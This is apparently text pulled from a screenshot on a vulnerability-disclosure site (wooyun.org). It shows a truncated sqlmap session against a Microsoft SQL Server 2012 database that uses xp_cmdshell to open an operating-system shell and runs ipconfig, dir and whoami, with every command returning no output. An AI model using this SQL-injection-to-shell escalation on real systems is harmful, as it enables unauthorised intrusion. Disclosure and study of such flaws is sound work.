 back-end DBMS: Microsoft SQL Server 2012
[19:08:59] [INFO] testing if current user is DBA
[19:08:59] [INFO] testing if xp_cmdshell extended procedure is usa
[19:08:59] [WARNING] running in a single-thread mode. Please consi
val
[19:08:59] [ERROR] unable to retrieve xp_cmdshell output
[19:08:59] [INFO] going to use xp_cmdshell extended procedure for
[19:08:59] [INFO] calling Windows OS shell. To quit type 'x' or '
os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a] y
[19:09:06] [INFO] retrieved:
No output
os-shell> dir c:
do you want to retrieve the command standard output? [Y/n/a] y
[19:16:39] [INFO] retrieved:
No output
os-shell> dir
do you want to retrieve the command standard output? [Y/n/a]
[19:16:47] [INFO] retrieved:
No output
os-shell> l
do you want to retrieve the command standard output? [Y/n/a]
[19:16:51] [INFO] retrieved:
No output
os-shell> whoami /all
do you want to retrieve the command standard output? [Y/n/a]
[19:17:00] [INFO] retrieved:
No output
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[19:21:31] [INFO] retrieved:
No output
os-shell>
www.wooyun.org